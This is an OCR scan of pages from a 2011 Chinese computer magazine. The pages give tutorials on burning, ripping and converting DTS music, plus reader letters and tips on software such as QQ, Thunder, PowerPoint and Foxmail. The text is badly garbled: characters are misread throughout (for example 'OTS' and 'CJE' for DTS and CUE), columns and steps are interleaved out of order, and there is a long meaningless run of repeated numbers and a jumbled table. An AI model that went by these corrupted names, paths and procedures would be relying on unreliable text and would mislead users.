#### 发烧友的音乐珍藏-刻录DTS

#### 上本方案献给有家庭影院的音乐发烧友

播放音乐文件,必须有对应的解码器,否则无法播放。能播放DTS的DVD影碟机中有专门的DTS解码电路,它能 将从光盘读取出来的信号分解为多个声道,再输入到5.1音乐功率放大器中,这种解码也常被称为"硬解码"。在 电脑中播放DTS音乐时, 一般是通过播放器的解码程序进行解码, 也称为"软解码", 与"硬解码"相比, 效果上 将大打折扣。另外,电脑上的多媒体音箱(一般为有源音箱)与家庭影院中的分离式音乐功率放大器、音箱相比根 本不可能相提并论。为此,对电脑多媒体嗤之以鼻的真正音乐发烧友会选择用家庭影院来播放DTS音乐。当然,

我们首先要做的是将下载回来的DTS原汁原味地刻录到光盘 上。由于下载所得的文件格式不同, 刻录方法也有所不同, 下 面对不同格式的刻录方法作简要说明。

#### 刻录CUE+DTS 到光盘

要求CUE文件与DTS文件 (或WAV文件)的主文件名相 同民位于同一文件夹里。用虚 拟光驱软件DAFMON Tools加 载CUE文件,记住虚拟光驱的

盘符,比如本例为J盘。运行刻录软件Nero Express, 在其主界面上单击"映像、项目、 复制→复制光盘"。接着,在"源驱动器"下 选择加载了DTS音乐的虚拟光驱(本例为) 盈》: 在"目标驱动器"下选择已插入了夺白 光盘的刻录机(如图5所示)。单击"复制"。 马上一张OTS音乐光盘就火热出炉了。



#### 特别话题(

书置 tebht@cfan,com.cn

#### 刻录MDF+MDS 到光盘

刻录方法与上类似,只要 先用虚拟光驱加载MDS文件再 用Nero复制即可。

#### 刻录NRG文件

扩展名为NRG的文件本男是用Nero对DTS光盘制作的映像文件, 刻录当然首选Nero。首先, 运行Nero Express, 选择"映像、项目、复制→光盘映像或保存的项目", 从打开的窗口中找到扩展名是NRG的映像文件。接着, 选择已插入了空白光盘的刻录机并单击"刻录"即可。

这里提供的几种刻录方法 都将原汁原味地保留DTS文件 的纯正而不变质。

#### 自制CUE文件 后刻录

要刻录OTS或DTS编码的WAV文件,需要CUE文件的支持,但是,下载回来的文件有时只有DTS或WAV,那就只好自己制作CUE文件了。下面对CUE的具体制作方法加以说明。

其实CUE是一个文本文 件,如果熟悉规则完全可手动 编写, 只是比较麻烦, 为此, 我们将先用抓轨软件EAC自动生成符合规则的模板再手动添加其他内容。

第1步:运行EAC。选择 "工具→处理WAV文件",将 采用了DTS编码的WAV文件导 入进来。对DTS文件,可事先将 扩展名修改为WAV。

第2步: 单击"目录文件→ 生成CJE目录文件", EAC会自 动在WAV文件中搜索两歌曲之 窗的间隔并用时间将其标注 出来。接着, 单击"目录文件 →保存CUE目录文件"即可, 默认地, 文件名为"CJESheet. cue"。

用干干静听打开这一文件,WAV文件即可自动播放,而且能进行曲目的选择,只不过每一首歌曲名都显示为CUESheet。在生成CUE的过程中,不会对WAV文件进行编辑,当然不会破坏WAV,可理解为借用一下WAV来创建CUE。

在应用此CJE文件的过程中,我们会发现:无论将它放在哪一文件夹,都能自动摆放WAV文件——只要WAV文件位

置和文件名没有改变。但是, 将WAV移动位置或改名后就无 法用CJE来播放了——就算将 CUE文件与WAV存放于同一位 量。用记事本程序打开CUE文 件,内容如下。

FILE "H:\DTS\极品好 教17.发烧女声精选(HiFi, DTS-ES)\机品好教17.发 烧女声精选(HiFi,DTS-ES).wav" WAVE TRACK 01 AUDIO INDEX 01 00:00:00 TRACK 02 AUDIO INDEX 01 03:50:50

分析这一文件, 不难得出 这样的结论:

CUF文件的第一句已明确 指定了WAV的位置、为此、CUE 可放置于任何位解而WAV却不 能。

第二行中的 "TRACK 01 AUDIO" 表示第一音轨, 它从 00; 00; 00时刻开始播放。依此 类推, 第二音轨从03 50:50开始 播放。由于没有为每一音轨指 定文件名, 所以每一首歌曲都 以CUF本身的文件名为名显示 在干干静听的播放列表中。请在"TRACK OI AJDIO"下添加以下两行内容,第一首就能显示出歌名"红雪莲"了。同理,可在"TRACK O2 AUDIO"下添加第2首歌曲名。

TITLE "紅雪莲" PERFORMER "舜星"

我们在网上下载的 CJE+DTS(或CUE+WAV)文件, 它们的主文件名总是相同的, 那是为了管理方便,表示这两 个文件才是"一家人"。无论将 CUE和对应的DTS拷贝到哪里, 只要它们位于同一文件夹都能 通过CJE来播放,那是因为CUE 中有下面一行内容。

FILE "极品好歌17 发烧士 声精选(HiFt.DTS-ES).dts" WAVE

与前面我们自己制作的 CUE相比,这一行没有指定DTS 文件的具体位置,表示,播放 当前文件夹下的DTS文件。

配套的CUE文件制作完成 之后, 就可以用上面所讲的方 法来刻盘了。

#### 大众化的音乐快餐——抓取DTS

#### 本方案推荐给无家庭影院的音乐爱好者

如果你搜集了不少DTS光盘,即便是你没有家庭影院,在电脑上播放也能有很好的效果。可是,听完一张就得更换光盘,麻烦。好在我们是用电脑来播放,有办法可以使上述问题迎刃而解。要在电脑上轻松播放,只要将光盘上的音乐文件抓取出来并保存到硬盘上即可。

DTS音乐光盘一般由 700MB左右的普通光盘刻录 而成,在"我的电脑"下右击 之,选择"属性"可观察到它 的可用空间、已用空间和总大 小都是0。打开音乐光盘后, 只能观察到多个名为Track01、 Track02·····的音轨文件,每个 音轨文件的大小仅为几十个字 节。显然,无法用普通方法将 其复制到硬盘之上,只能对音 轨进行机取或将整张光盘制

作为映像文件。

需要的软件: 抓轨软件 Exact Audio Copy (以下简称 EAC)。映像制作、刻录、管理 软件Alcohol 120%和Nero。

我们在网上下载的DTS

音乐多为CUE+WAV(或DTS) 文件、MDF+MDS文件、NRG文件。想必你也一定想知道,网 上共享资源的网友是通过什么 方法制成这些文件的。限于篇 幅,下面我只提供其中的一种

**书童** tebht@cfan.com.cn

方法。它能原汁原味地将DTS 音乐提取到硬盘上保存,为 在电脑上欣赏DTS音乐提供可 能,更多的详细方法可在网上 搜索答案。学会了这些方法, 你不但可以自己从光盘制作 DTS数字音乐文件,也能将制 作的文件与网友分享了。

# 将DTS光盘抓取为 CUE+WAV文件

获取这种类型的数字音乐 可由EAC来完成。

第1步: 插入DTS光盘后, 运行EAC, 其主界面会自动出现光盘中的音乐曲目(如图6所示)。

文件以存放的是歌曲目录、每 首曲子的时长等,用Windows 系统自带的记事本程序打开 CUE文件可观察到这一特点。

网上,我们下载的却以 CUE+DTS居多,它是这么制作 出来的:抓取为CUE+WAV后, 将WAV文件的扩展名修改为 DTS。接着,右击CUE文件,选 择用记事本打开,找到下面一 行,将英文引号中的WAV修改 为DTS即可。

FILE "发烧女声精选.wav" WAVE 频,再保存于DVD光盘中。一般地,这种DVD光盘有节目菜单,一段视频恰好对应一段音频文件。这类光盘的文件存贮方式与普通DVD影碟类似,即都有AUDIO\_TS和VIDEO\_TS文件夹。其中,VIDEO\_TS文件夹下有多个VO8、BUP、IFO文件,音频和视频都存在于VO8文件之中,提取的实质就是从VO8文件分离出音频文件。


下面,我们将以《OTS.演示 碟中文版第二相》DVD光盘为例 说明如何提取其中的DTS音乐。

第1步: 用完美解码播放 DVD光盘, 发现其中有我喜欢的 李克勤演唱的两首歌曲《深深深》和《情非首尔》。播放到该曲时,在视频界面上右击并选择"DVD→定位",发现它们分别位于标题1的章节8和章节9。

第2步:运行音频提取工 異DVD Audio Extractor,它会自 动从DVD光盘中读取出所有的 音频文件(如图7所示)。在此, 可看出该音频采用了DTS编码, 而且有6CH字样(表示6个声 道,即5 1格式)。显然,我们应 选择标题1的章节8和童节9。

第3步:在下一步中,选择输出格式为"WAV PCM未压缩Wave",采样率为"同输入的"、声道为"所有6声道",比率为"16bits",再勾选"保存每个声道到各自的文件"。接稿,指定保存位置并单击"开始",音频提取工作即可急动进行。

由于我们已选择了单独保存每一声道,每一首歌曲都会生成6个文件,别担心混乱,它们的命名有规则的,都形如"标题X-簟节 X(chX).wav"。比如《情非首尔》,保存下来的文件为"标题1-簟节 9(ch1).wav"、"标题1-簟节 9(ch2).wav"。"标题1-簟节 9(ch2).wav"。这6个文件分别对应DTS音乐的6个声道。



第2步:单击"抓取镜像并创建CUE目录文件→未压缩", 再指定保存位置及文件名即可单击"保存"。如果输入的文件 名是"发烧女声精选",生成 的文件就有两个,即"发烧女声精 选、以供就有两个,即"发烧女声精 选。cue",而且这两个文件是保 存在同一目录下的。其中,WAV 文件存放的是音乐文件本身, 最扩展名为WAV,但采用的却 是DIS编码,用下干静听播放 时能观察到这一属性。而CUE

# 提取视频中的DTS

DTS音乐除存在于纯的音乐光盘外,还大量地存在于视频光盘中。你买到或借到的DTS音乐光盘也许是带有视频的那种,但你需要的是其中的DTS音乐。这种情况下,只要提取DTS音乐部分即可。

**需要的软件:** DVD Audio Extractor

为满足大家的酿福与耳 福,还可为DTS音乐配上视



书室 tebht@cfan.com.cn

# 车友的音乐自助餐——转换DTS

# 本方案推荐给旅途听音乐的有车一族。

男人爱车,胜过老婆。躺在车里欣赏音乐,那可是一种难得的享受。但汽车的音响系统却各不相同,有的能支持DTS、有的支持杜比AC3、还有的只能支持MP3或普通CD。也好办,视情况进行转换即可。由于采用了码率较低的AC3、MP3等,一张DVD光盘可供连续播放几十小时。更重要的是,这些音乐都是直接从DTS转换而来,效果上进比下载的要好,毕竟,瘦死的骆驼也比马大。

需要的软件: 刻录软件Nero (版本号为10)。格式转换干干静听。AC3光盘制作MediaCoder。

# 转换为AC3或MP3

如果汽车的窗响系统能支持杜比AC3,那就将DTS音乐转化为AC3格式。我们要用到的软件是MediaCoder,该工具转换能力比较强,美中不足在于启动时会自动连接到开发者网站,如果宽带连接断开。它会提示你连接后再运行,其实,MediaCoder已运行并在系统托盘处生成了图标,右击图标再选择"显示界面"即可。

首先,运行MediaCoder,单击"ADD",将要转换的DTS 击"ADD",将要转换的DTS 击乐导入进来。接着,在下一步选择"音频"标签,将"格式"的设置为AC-3;再选择 "声音"标签,将"声道"设置为"5.1 Channels"(如图8所示)。然后,单击"START"接钮,转换即可开始。默认地、生成的AC3文件与原DTS文件在周一文件夹,而且码率为128Kbps,按这一设置,700多MB的DTS文件转换为AC3后只 有60多MB。

要将DTS音乐转换为MP3 格式,方法与上类似,只要在 "音频"下选择MP3,在"声 道"下选择"Stereo"(立体声) 就行了。默认地,MP3的码率也 为128Kbps,这样,转换出来的 MP3文件与AC3文件大小相当。 有了MP3格式文件,将具拷贝 到车载式MP3播放器里,一样 句在汽车里欣赏。

# 刻录AC3光盘

前一步,我们已转换出了 AC3音乐,要用汽车播放,还 得刻录到光盘。使用的软件是 Audio DVD Creator,默认为英 文版,在网上能搜索到它的简 体中文补丁,将补丁拷贝到软 件安装目录的Language文件夹 下即可设置为简体中文界面。

第1步: 运行Audio DVD Creator, 选择"新建方案 →Audio DVD"。接着, 在一 下界節中选择"音频格式"为 "AC3(高容量)"。"5.1ch"。 选择"电视制式"为中国适用 的"PAL"。

委注意的是。在此,还可进行主题界面设置,生成DVD音乐光盘后,如果在家庭影院中播放能通过电视机观察到有图片背景的节目选择菜单。如果在汽车上播放。由于无显示解也就无法显示选曲菜单,只能按顺序盲播或用上一曲、下一曲按键来选曲。


第2步:单击"添加音乐文件",将原来已准备好的AC3歌曲导入进来(如图9所示)。为保证效果,还可在下一步中进行试听。

们保存当前方案,再在硬盘 上生成标准的DVD文件(即包含AUDIO\_TS和VIDEO\_TS文件 夹)。接下来,用完美解码试 播,如果满意,再用Audio DVD Creator打开已保存的方案并直 接刻录DVD光盘。

由于使用了OVD光盘,而 AC3格式音乐文件的体积又小,一张4.7GB的光盘可供播放 40多小时。更重要的是,刻录 出来的DVD着乐光盘仍然保留 了51声道特性,只是在效果上 不及DTS。


# 刻录CD光盘

有的汽车只能支持普通 CD光盘,好办,刻录即可。但



第3步:刻录。在此,可 直接刻录到DVD光盘,但推荐 大家选择"把DVD文件创建到 硬盘",此时,程序会要求我 要注意的是,为保证效果,请 以DTS为源文件进行刻录。

第1步: 运行千子静听, 将



# 特别话题(

**书章** tebht@cfan.com.cn

要刻录到光盘的DTS音乐导入到它的播放列表里。接着,在播放列 表中选择全部曲目, 右击, 选择"格式转换"并在弹出的对话框里 选择输出格式为 "Wave", 一切设置好后单击 "立即转换" 就行了。

第2步: 运行Nero Burning ROM 10, 选择 "音乐光盘" 后单击 "新建"。将刚才转换好的音乐文件导入进来。请注意观察总时 长一般不要超过80分钟(如图10所示),准备好后单击"立即刻 录"即可, 当然, 前提是你已插入了空白CD光盘到光驱中。


#### 小提示:

刺录CD光盘、锐似简单,但如果不明完里却会大大影响回放效果。本来,音乐CD的 情质比我们谈过的APE述要好,更别谈AC3、MP3了,美中不足在于只有两个声道。 在音乐CD里, 它记录了每首吹曲的潜放时长, 一张CD光型 (700MB) 的总时长一般 不超过80分钟。无论源文件是什么格式,包括动翼上100MB左右的WAV文件,还是 仅有SM8左右的MP3、只要它们的时长相同刻录到CD后占用的空间都是一样的。为 此,选择源骨乐时,请尽量选择高品质的CTS、WAV等,MP3等都经这些高品质青乐 经过有损压缩而成,到最为CD后除液器CD空间外没有任何好处。另外,CD光盘中 的音乐都只有两声遇 当我们将51声道的雷乐刺录进去时,6个声道的信息不会丢 失 而差混合到两个声道中 当然也就没有51声道特有的环绕立体定位效果了。



#### 至高无上的DTS享受-电脑与家庭影院组合

家庭影院有很好的音乐回放能力, 但有不停地换碟烦、歌曲 资源短缺之苦, 电脑却恰恰相反。自然, 我们会想到将它们组合 起来,发挥出二省的优势。如果用于喝卡拉OK,那才是真正的绝 配, 演唱时用的是家庭能院中的动圈大话筒, 远比电脑上的小话 简强, 此时电脑的耳机、显示器起路视、监听作用, 电脑相当于 控制中心,而家庭影院中的AV功放,5.1管箱则充当终端输出(如 图11所示)。



# 附: 本文用到的软件列表

GoldWave: 是一个集声音编辑、播放、录制和转换于一体的音频工具,体积小巧,功能强大。本文中主要用它来显示音乐文件的波 形图。

干干静听: 小巧、占资源少的音乐播放软件。本文,主要用它来播放DTS音乐文件,转换音乐格式。是播放DTS音乐的首选。

完美解码: 功能强大的影音解码、播放软件, 有了它, 就一个系统自带的Windows Media Player即可播放几乎所有格式的视频和音 频文件。本文,主要用它来播放DTS光盘(包括虚拟的),另外,它还为本文用到的具他媒体工具提供解码支持,比如,安装完美解码 前、千千静听无法播放OTS光盘中的音乐文件、安装后就行了。

DAEMON Tools: 虚拟光驱软件。本文, 用它来加载DTS的光盘映像以便于播放。

QQ影音: 新兴的影音播放软件。如果DTS音乐以DST或WAV为扩展名而存在于硬盘上,除干干静听外,它是播放的二号工具。

Ariplay: 全新的音频播放工具, 支持DTS, 与干干静听或QQ影音相比还有一定的差距。

Nero: 大名鼎鼎的刻录软件。本文、主要用于制作、刻录DTS光盘映像、制作CD光盘。

Exact Audio Copy: 最负盈名的音乐光盘抓轨软件, 它的最大亮点在于可抓取为不失真的WAV文件。

Alcohol 120%: 著名的虚拟光躯工具。本文,主要用它来制作MDF、MDF格式的DT5光盘映像。

VD Audio Extractor: 是一个抓取DVD音轨的软件, 它可以把DVD模片中的音轨转化成OGG、MP3或Wave文件。 🚰



馆館 hyb@cfan.com.cn

关注·

为了方便读者対照阅读,回答整栏目文章里 提到的相关文章、将放到电脑设好者论坛 读编交流区的回客整板块。

# 2011/11 Plus

# 幻灯画面切换可以自由控制


■文/程健

《电脑爱好者》2011年第 11期的《幻灯画面切换 背票音 乐不断》,原文说在PowerPoint 2007/201)中不能控制播放到第



几页,这个说法是不正确的。

首先在幻灯片中插入音乐,随后请切换到"动画"选项卡。单击"动画窗格",你会在右边的动画窗格中看到所插入的音乐(见图)。在音乐上单击右键,选择"效果选项",就可以自由地控制幻灯片播放到第几页了(见图2)。CF



# 2011/08 Plus

# 简单快捷为Win7资源管理器添加常用按钮


国文/博官

2011年第8期的《巧改造 让Win7资源管理器更好用》一 文、通过修改注册表为资源管 理器窗口添加复制、剪切、删 除等按钮,效果不错,但操作 有一定的难度,也有一定的危 险性,有时会让系统不稳定。 而"Win7经典开始菜单 Classic She I"这个小工具就可以实现 这些功能,而是可以根据需要 随时增删按钮。

从http://www.ouyaoxiazai.com/soft/stgj/134/16908 htm 下载软件, 安装时, 如果不希 望修改开始菜单到XP经典模式 (安装软件后无需设置即可生 效), 就将Cassic Start Menu项 选择为不安装方式, 其它默认即可。

在第一位是一口的學典 栏上右击并勾选Classic Explorer Bar项。就会在菜单栏右侧显 示复制、剪切、侧除等常用按 钮集,直接点击即可使用(如 图)。

默认的几个按钮不能满足需要,可以点击最后一个"设置"按钮打开设量窗口,切换到Toolbar Buttons选项卡,从右侧窗格中将需要的功能按钮拖放到左侧窗格中适当位置,双击添加的按钮名称,为其选择显示时的图标等(也可采用默认),添加成功后重新打开资



源管理器即可使用添加的按钮 了。

比如我经常需要使用大图 标方式浏览图片,并为图片命 名,就为自己添加了View Large Icons (大图标显示)和Rename (重命名)按钮,使用时只需一点就OK了。 C.F.

# 2011/10 Plus 小小插件 大大用处

■文/黄栋明\_\_\_

最近在2011年5月15日出版的第10期《电脑爱好者》上读到一篇关于下载MV的文章《下载高清MV 何需酷狗》,文中提到通过安装软件来下载音悦台的MV。其实用Firefox的朋友不必如此麻烦,只需一个插件就足以担当此大任。这就是NETVideoHunter(http://mozilla.com.cn/selections/addon/20/)。

当你通过Firefox浏览音悦 台上的MV时,NETVideoHunter 就会自动捕捉到该MV的链接 地址,并在浏览器右下方状态 栏的图标中显示可下载的视 频数。此时,点击Firefox上的 NETVideoHunter图标,选中想 下载的MV后点击下载,很快就可以将想要的MV下载下来了, 并且默认格式为fiv,适合绝大



同时,对于优酷、土豆等 视频网站, NETVideo Hunter可 以将分段存储的视频自动加入 到下载列表, 省去更多不必要 的麻烦。 **CF** 

滅丝 hyberfan.com.cn

# 2011/08 Plus 杀鸡焉用牛刀 菜鸟也能备份聊天记录

■文/王彦博

看了2011年第8期的"不怕 崩溃 就算聊天记录也能备份" 一文,感觉为了备份记录去安 装一款工具软件有些麻烦,而 且该工具会将聊天记录加密 处理,必须使用该软件才能还 原。我试用时还发现对于我使 用的绿色版QQ和阿里旺旺支 持不好。

其实无需任何主具, 手动 也能轻松备份QQ和阿里旺旺 聊天记录, 操作也超简单, 只需 进入相应文件夹, 将聊天记录 文件复制到其它位置, 恢复时 复制回原位置即可。


#### 1.QQ聊天记录备份

进入QQ2011 的文件夹如 "E\Program Files\ Tencent\QQ\Users\ QQ号码",将其中 的"msg2.0.db"文件复制出来保存到 U盘或硬盘其它位 量,需要恢复时复制回来覆盖该文件即可(如图1)。

#### 2. 尼亚丘丘里天记录自份

进入阿里旺旺的文件夹如 \*E:\Program Files\

AliWangWang\profiles",里面有以旺旺号命名的文件夹,它就是保存设置数据和聊天记录的,将这个文件夹复制出来保存就OK了(如图2)。 C.E.



# 2011/08 Plus 化繁为简 咱有高招

■文/险晚东

2011年第8期《移动维护更 方便 打造USB版WIn7》思路很 好,但从长长的注册表操作来 看,非你我菜鸟能消受,所以另 辟蹊径寻求微软自家工具来解 决。

使用Windows 7 USB /DVD

Download Tool,通过四个简单的步骤即可解决问题。运行该工具,选择下载好的Windows 7的ISO文件,单击"Next"按钮,按实际情况选择USB设备或OVO按钮(见图),插入U盘,点击Refresh找到盘符(注意

U盘至少有 4GB空间), 单击Begin copying,就 可以享受成 功的感觉了。




# 2011/07 Plus 续谈《修复Word安全模式打开问题》

■文/陈统章

《电脑爱好者》2011年第7期、第2期以及2010年第24期的《回音壁》栏目都提到如何修复Word以安全模式打开的。可题,不同之处在于解决Normaldot文件的方式不一样,有的是手工删除;有的是通过下载相应的软件来处理;还有就是拷贝正常的Normaldot文件到故障机器上。

我认为在这些方法当中, 手动删除Normal dot文件还是 比较好的快速解决之道,只 是找到存放该文件的位置(即 "CADocuments and Settings\用 户名\Application Data\Microsoft\
Templates" 目录) 太麻烦了。本 人在给单位的电脑安装OA办 公平台系统时也遇到过这种 情况,经过摸索找到了一种快 速定位到Normal.dot文件的方 法。

进入以安全模式运行的 Word软件中,依次点击"工具 →模板和加载项",打开"模板 和加载项"窗口中的"模板" 对话标签、再单击"选用"按 钮、此时系统便会自动定位到 "CNDocuments and Settings\用 户名\Application Data\Wicrosoft\



Templates" 目录, 右击列表框中的 "Normal" 文件将其删除即可

(如图),重启Word便一切正常 了。ICTS

2011.8.1 www.cfan.com.cn

# 生活百事通

**洁丝** begin@cfan.com.cn

# 冲印数码照片前别忘了长宽比

#### ●文/姚文诗

过几天是孩子外公的生日,我想冲洗一些宝宝的照片带给远在农村的外公外婆看看。为了让宝宝的照片看起来更美观一些,我特地用光影魔术手为每张照片都设置了一个漂亮相框。但当我拿到冲印好的照片时,却发现大部分照片的相框都被裁剪掉一部分,有的已经大大影响了显示效果。我义愤填膺地向老板投诉,却被老板反驳了一句,"你的照片长宽比与5寸照片不一致,要冲印必须要裁剪。"

后来我才明白,不管我们拍摄的照片分辨率有多大,其长宽比例通常都是4:3,而常见的5寸照片沿用的是传统光学相机的照片规格,其长度通常为5英寸,宽度为3.5英寸,长宽比大约为10:7。

当我们加过相框的照片和冲印店各种尺寸照片的长宽比出现差异的时候,一般有两种解决方案,一是裁剪,二是扩边。对于常见的冲印系统,裁剪比扩边要容易,因此,数码冲印店都会使用自动裁剪的方法来处理不符合长宽比例的照片。其实我们可以预先修剪好照片,以保证照片冲印后的显示效果。

# 裁剪

以冲印5寸照片为例,通过光影魔术手打开照片,选择"图像→自动裁剪→按5寸/3R照片比例裁剪",它会自动按比例裁剪弹多余的部分,默认情况下可上下各裁剪掉工分之一的多余部分。如果要裁剪的照片很多,可以用"批处理"命令进行批量裁剪。



对于在局不同的照片,如果自动裁剪的效果不好。还可以选择"图像·裁剪z视图"打开"裁剪"对话框、设置"按宽高比例裁剪",并按5寸照片设置宽高比例10:7或7:10,可通过上、中、下、左、中、石裁剪按钮或矩形虚线选择框,按比例裁剪掉多余的部分。

# 扩达

对于某些设置相框的照片。不管是通过自动裁剪还是手工裁剪都


不能得到很好的显示效果, 说明该解片需要进行扩边操作。



→最初扩边→扩边为5寸/3R照片比例"。在状态性可以查摄扩动后的照片大小为1097×768 像素,可见该照片需要在左右方向扩边73像素 (1097-1024=73),然后选择"图像 →扩边…" 打开"画布扩边"对话框。设置右边扩展为36 像素,左边扩展为37像素、单击"设度颜色"选择与照片底色比较接近的颜色作为填充颜色。 确定后就可以完成手工扩边操作。

## 小提示

不简冲印规槽其长宽比是不尽相同的。选择"工具、蜗片冲印尺寸参照表"。可以打开常用照片尺寸参照表"。可以打开常用照片尺寸参照表。例如。有一张分辨率为3264×2448依据的照片,具长宽比例约为10-8。如果要冲印10寸照片,由于10寸照片的长度比也是10:8。一般可以直接冲卸。而不用担心照片被截剪律。如果要冲印5寸的照片,概需要进行相应的能剪或扩边操作。




总市會之,我们在冲印数码相片之前,应该先根据具体冲印的规格,用光影魔术手这类软件,凋整好数码照片的长宽比,以避免出现漂亮的照片被自动裁剪的情况。CF

# 照片名称与拍摄时间齐步走

#### ●文/姚文连

由于不同数码相机的照片命名规则各不相同,要重新调整前后顺序,手工操作有点麻烦。 借助ACDSee(下载地址;http://www.jz5u.com/ Soft/ mage/V ew/21/214.html),就可以按拍摄时间顺序重新命名图片文件。

#### 小提示



运行ACDSee Pro. 打开存放 宝宝照片的文件夹, 右击执行 "排序方式 \*修改日期" 命令 符则片按修改时间前后排序。然后全选这些明片 选择 "工具、批处理、事命名" 对照片进行顺序重命名后,照片的拍摄时间前后和名称顺序。然后全选来,再批量等入到 屏保制作软件中, 就能够自动 接拍摄时间排序了。CF

| COT | 100 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200 | 200

清**能** begin@cfan.com.cn

# 别让迅雷7默认上传拖慢了网速


#### ●文/青山漫步

我们单位是采用局域网方式接入互联网, 近来浏览网页速度突然变慢了, 可是使用迅雷下载资源的速度没有受影响。开始以为中了ARP病毒, 彻底查杀后仍无效果。无意间发现迅雷7在没有下载任何资源时, 上传速度高达1MB/s左右, 会本会是同事们都升级为新版迅雷7的原因呀?一查果不出所料, 就是不下载, 个个电脑的迅雷7上传速度都较大。将所有电脑上的迅量7退出后, 网络立即恢复正常。

看来就是迅雷/的上传将网络速度拖慢了。以前迅雷/ 在设置中默认最大上传速度为10KB/s,一般无需修改该设置,也不用担心上传速度过大而影响网页浏览速度,而迅雷/最大上传速度竟然默认为1024KB/s,难怪上传速度如此之猛。原因找到,处理起来就简单多了。

#### 小提示

如果感觉上传速度还有些大,可用360安全卫士来限制。进入"功能大 全"界面、点选"流槽监控器",在"360流量监控"曾口的列表中找到 "ThunderPlatform.exe"和"Thunder.exe"这两个程序。分别点击"管 理"列的扳手按钮,选择"一端限制上传速度→1KB/s适合玩网络游戏 五、这下就更安心了。 CF



# 发出我们的声音 QQ任意铃声自设

#### ●文/李泞江

好友铃音是设置好发上线的个性铃声。QQ好友铃声可随意设置,方法非常简单,这里有全民版和会员版两种方案。


# 全民版:天下没有免费的午餐

经过反复测试,非会员想要随意设置好友铃声,唯有使用老版本QQ这一方法(则试版本: 2008/ibetal)。


首先登录QQ2008llbeta, 选择"设置,系统设置,声音设置",点击"更换提示音", 在弹出的对话框中选择任意 个wav音频即可。此方法仅 在老版本QQ有效,且由于腾 讯对老版本QQ的封杀,除个 别特殊版本外其余均无法登录,实用性非常有限。

2 这首铃声在先前提到的文件实中名称为37369wav, 删除此文件, 再选择任意一个本地的音频文件, 将名称像改为37369复制到该目录下, 即可将该音频设置为好友铃声。如果设置其他的网络铃声, 只 然在文件夹中找出对应的音频替换即可。

# 会员版: 瞒天过海 偷梁换柱



QQ会员的好友铃声默认 状况下保存在qq\All Users\QQ\ Misc\com tencent.qqr ng目录,需 要使用时自动调用对应的铃声, 但即使该铃声被替换,只要文件 名相同,QQ仍会调用。所以只要 任意设置一个铃声,然后在该目 录下找到对应的铃声文件,删除 后将其替换成我们自己的铃声, 即可解决问题。



. S&.

\* \* X 19 BI-

潜丝 begin@cfan.com.cn


# 邮箱地址不用贴 批量导入最省事

●文/沈慧

# "

小雨,来,帮我 把战友的邮箱 地址,全部贴到。 我的邮箱里。 我刚贴了几个, 有点老眼昏花 首先把存有地址信息的Excel文件另存 为邮箱支持的CSV文件类型,目前的多数 邮箱(如Foxmail、阿易等)都支持此文件类型,然后批量导入邮箱地址。

以Foxmail邮箱为例,点击"工具→地址簿",选中事先建好的"战友"文件夹,点击"工具-→导入→CSV文件",选择刚保存好的CSV文件"战友通讯录"。



①当文件中的列标题与Foxmail预设的字段名一致时,它会自动识别并对应。这里的"姓名"和"手机"字段已对应上,而"邮箱"还没有对应,说明Foxmail中预设的字段名不证"邮箱所以先去识别,需要我们人工识别并将其对应。

"

老爸,邮箱地址 不用一个个贴, 可以批量导入 的。 文件(4) 查查位 工具位 製 類號學片 新婚祖 新文件英 4 k | 21/2 公共地址 灣 个人地址譯 28 电子解开地址 早性 程小泉ル 関小旗。 第1度 元 第1度 元 thusiashingliquoss thoustaofabité con 13700000000 3 Strate 135000000000 thatign in 1944 [6], can kurl so [1 e0) shoo, can, cu parts | Loya 000, can 13300000000 13200000000 1590000000 2.3万小水 2.情・他 2.3万小卓 2.3万小卓 2.3万小卓 2.3万小卓 liuxicolumbich con 1390000-000 linsleeriablel.com hungstachingblel.com honslechteblel.com

